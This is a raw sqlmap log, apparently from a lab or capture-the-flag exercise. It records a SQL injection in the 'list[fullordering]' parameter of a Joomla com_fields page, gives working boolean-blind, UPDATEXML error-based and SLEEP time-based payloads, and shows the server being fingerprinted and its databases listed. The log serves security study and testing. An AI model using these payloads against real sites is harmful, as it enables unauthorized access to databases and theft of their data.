 [06:38:09] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'list[fullordering]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] x`N
sqlmap identified the following injection point(s) with a total of 934 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT (CASE WHEN (6564=6564) THEN 0x757064617465786d6c ELSE (SELECT 8276 UNION SELECT 4460) END))

    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(4428,CONCAT(0x2e,0x7171626b71,(SELECT (ELT(4428=4428,1))),0x716b767171),9507))

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 9077 FROM (SELECT(SLEEP(5)))zqme)
---
[06:38:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[06:38:22] [INFO] fetching database names
[06:38:22] [INFO] used SQL query returns 5 entries
[06:38:22] [INFO] retrieved: 'information_schema'
[06:38:22] [INFO] retrieved: 'joomladb'
[06:38:23] [INFO] retrieved: 'mysql'
[06:38:23] [INFO] retrieved: 'performance_schema'
[06:38:23] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys

[06:38:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 929 times